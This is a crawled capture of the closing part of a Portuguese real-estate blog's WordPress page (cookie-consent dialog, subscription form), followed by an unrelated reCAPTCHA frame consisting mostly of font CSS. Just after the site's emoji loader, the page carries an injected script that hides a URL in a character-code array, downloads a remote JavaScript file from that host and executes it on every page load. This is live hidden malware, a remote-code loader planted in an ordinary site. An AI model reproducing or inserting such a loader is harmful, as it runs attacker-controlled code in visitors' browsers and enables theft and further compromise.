Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jnod1fr9qaqt
body_size: 49401
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Xk_NrJ-fVkJ6iLhqCm0RpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
